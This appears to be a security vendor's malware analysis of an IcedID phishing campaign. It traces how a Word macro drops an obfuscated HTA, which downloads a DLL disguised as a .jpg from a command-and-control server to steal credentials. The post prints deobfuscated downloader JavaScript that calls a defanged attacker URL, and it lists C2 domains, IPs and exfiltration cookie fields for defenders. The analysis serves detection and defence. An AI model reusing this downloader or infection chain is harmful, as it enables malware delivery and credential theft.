Executive Summary
- SentinelLabs has uncovered a recent IcedID campaign and analyzed nearly 500 artifacts associated with the attacks.
- IcedID Office macro documents use multiple techniques in an attempt to bypass detection.
- To further obfuscate the attack, data embedded in the document itself is used by the malicious macro. Analyzing only the macro provides an incomplete view of the attack.
- The HTA dropper embedded in the document is obfuscated JavaScript, which executes in memory and utilizes additional techniques to evade AV/EDR.
Overview
Many security researchers thought that IcedID would be the successor to Emotet after the coordinated takedown of Emotet malware in early 2021 by law enforcement agencies. IcedID (aka BokBot) was designed as a banking trojan targeting victims’ financial information and acting as a dropper for other malware. Initially discovered in 2017, IcedID has become a prominent component in financially-driven cybercrime. The malware is primarily spread via phishing emails typically containing Office file attachments. The files are embedded with malicious macros that launch the infection routine, which retrieves and runs the payload.
In May 2021, SentinelLabs observed a new campaign delivering IcedID through widespread phishing emails laced with poisoned MS Word attachments that use a simple but effective technique to avoid suspicion. This ongoing IcedID campaign attempts to gain a foothold on the victim’s machine through a crafted Word doc in which the embedded macro itself does not contain any malicious code.
Just like a genuine macro, the IcedID macro operates on the content of the document itself. In this case, that content includes obfuscated JavaScript code. This simple technique helps to evade many automated static and dynamic analysis engines since the content’s malicious behavior is dependent upon execution through an MS Office engine.
The obfuscated JavaScript is responsible for dropping a Microsoft HTML Application (HTA) file to C:UsersPublic. The macro then employs Internet Explorer’s mshta.exe utility to execute the HTA file. This second stage execution reaches out to the attacker’s C2 and downloads a DLL file with a .jpg extension to the same Public folder. The HTA file calls rundll32 to execute this payload, which serves to collect and exfiltrate user data to the attacker’s C2.
Below we present further technical details of this recent campaign from examination of almost 500 artifacts.
Technical Analysis
The IcedID phishing email contains what looks like an innocuous enough Word attachment. As expected with these kinds of malware operations, opening the document prompts the user to enable editing and then ‘Enable content’.
What is unexpected is that the macro itself is uninteresting.
In this case, the malicious code is found within the document itself, reversed JavaScript that is then base64 encoded.

The MS Word macro writes this code out as an HTA file to C:UsersPublic. While this ensures success in terms of user permissions, arguably this is an operational mistake from the attacker’s side in the sense that this folder is a location generally monitored by security products.


The HTA code is executed by the macro using the GetObject() and Navigate() functions. This behavior is a “VB Legacy” technique that conforms to how older Office macro files behave.
Once the HTA code is running, it deobfuscates the JavaScript code in-memory and utilizes two additional techniques in an attempt to evade AV/EDR security controls:
- The HTA file contains
msscriptcontrol.scriptcontrolCOM component, which is used to execute interactively with JavaScript. - The code calls JavaScript functions from VBScript code within the HTA. This technique also confuses different code and activity tracking engines within certain endpoint security products.
Below is the deobfuscated and ‘beautified’ version of the code from the HTA file.
var memoryVb = new ActiveXObject("msxml2.xmlhttp");
memoryVb.open("GET", "hxxp[:]//awkwardmanagement2013z[.]com/adda/hMbq4kHp63r/qv2KrtCyxsQZG2qnnjAyyS2THO0dNJcShIQ/mF4QLSMm/daIPccWw5X/Hpoop0jx2JCAW2rMXVnPrPu/JoSE6bOyTrt/lun6?sid=Kbgn&cid=yvlBl2mDXC7d6A6q&gRqB5BwPw=3P3WdrE&user=Ma", false);
memoryVb.send();
if (memoryVb.status == 200) {
try {
var rightClass = new ActiveXObject("adodb.stream");
rightClass.open;
rightClass.type = 1;
rightClass.write(memoryVb.responsebody);
rightClass.savetofile("c:userspublicsizeTempStruct.jpg", 2);
rightClass.close;
} catch (e) {}
}
The code initializes an MSXML2.XMLHTTP request and specifies the method, URL, and authentication information for the request. If the URL responds with a status code of 200, the code proceeds by downloading the remote file with a “.jpg” file extension. Unsurprisingly, the file is not what it pretends to be.
Looking at related domains by the same actor shows the breadth of activity. When tracking this campaign, the domain mappingmorrage[.]top had numerous duplicates of the “.jpg” file and the second stage binary associated with this campaign. Multiple file names are used such as “sizeQuery.jpg”, “sizeTempStruct.jpg”, “tmpSizeLocal.jpg” and so on.

IcedID JPG/DLL

Changing file extensions is a common, if unsophisticated, technique aimed at evasion. In this case, the “.jpg” file is actually a DLL. Analysis of the file’s exports reveals the DLLRegisterServer function, which is an obvious candidate for the initial installer of the IcedID malware.
To unpack this binary, we can load rundll32.exe in xdbg64 and use the command line option to specify the exported function in sizeTeamStruct.dll, as shown in the screenshot below.

To get to the packed binary, we need to add a breakpoint on VirtualAlloc and execute the run command until the breakpoint is hit. We want to look for the call that is responsible for allocating memory in the address space and dump the binary from the address location.

Looking at the dumped binary in PE Studio what catches the attention are the WinHttpOpenRequest, WinHttpSendRequest, and WinHttpReceiveResponse functions.
The WinHttpOpenRequest creates an HTTP request handle and stores the specified parameters in that handle, while WinHttpSendRequest sends the specified request to the C2 server and the WinHttpReceiveResponse waits to receive the response.

After loading the binary into xdbg64, we add the breakpoint on WinHttpOpenRequest. When this breakpoint is hit, we can see from the disassembly that the code is generating the domain through an xoring operation. This helps us to understand how the C2 value is generated.

Some of the domains collected from our analysis of around 500 samples of IcedID included:
epicprotovir[.]download essoandmobilcards[.]com immotransfer[.]top kickersflyers[.]bid mappingmorrage[.]top momenturede[.]fun provokordino[.]space quadrogorrila[.]casa vaclicinni[.]xyz vikolifer[.]top
These appear to be masked through CloudFlare IPs. For example,
hxxp[://]mappingmorrage[.]top/ 172.67.196.74 104.21.57.254 2606:4700:3037::6815:39fe 2606:4700:3037::ac43:c44a

The malware’s main module functions to steal credentials from the victim’s machine, exfiltrating information back to the C2 server.
A cookie which has information from the infected host is sent to the C2 and contains the OS type, username, computer name, and CPU domain, giving the operators a good understanding of the compromised environment.
__gads: _gat: Windows version info 6.3.9600.64 is Windows 8.1 64bit _ga: Processor CPUID information _u: Username and Computername DESKTOP-FRH1VBHMarcoFB35A6FF06678D37 __io: Domain id _gid: NIC

Discovering network traffic with the headers listed above is an indication that the host has been infected with IcedID malware.
Conclusion
Many IcedID attacks begin with a phishing email and users opening the attachment. In this campaign, IcedID uses a maldoc in the initial infection stage in an attempt to bypass defenses by interacting with the contents of the document itself. The use of an HTA file with its dependency on IE’s mshta.exe is reasonably unusual behavior that defenders can monitor for in their environments. This, along with other techniques such as changing the file extension and the behavior of the DLL, should be detected by a capable Next Gen security solution.




